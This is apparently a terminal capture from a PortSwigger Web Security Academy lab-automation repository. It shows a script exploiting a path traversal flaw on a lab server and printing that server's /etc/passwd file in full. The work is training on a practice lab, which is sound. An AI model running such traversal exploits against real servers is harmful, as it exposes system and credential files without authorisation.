 ┌──(root💀kali)-[/home/…/PortSwigger-Labs-Automation/modules/Path Traversal/Lab 1]
└─# python3 solution.py https://0a4e002a03d995fe819be8e6009a00b1.web-security-academy.net
[+] Exploiting directory traversal vulnerability.............
[+] Exploited successfully!
[+] Extracting contents fo /etc/passwd
[+] Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash